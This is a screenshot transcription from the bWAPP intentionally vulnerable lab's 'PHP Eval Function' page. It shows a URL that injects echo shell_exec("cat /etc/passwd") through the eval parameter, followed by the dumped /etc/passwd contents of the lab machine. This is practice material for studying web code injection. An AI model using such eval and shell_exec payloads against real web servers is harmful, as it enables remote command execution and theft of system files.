 192.168.122.129/bWAPP/php_eval.php?eval=echo shell_exec("cat /etc/passwd");
/ PHP Eval Function /
Check the source code to exploit this dangerous PHP function...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var
/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false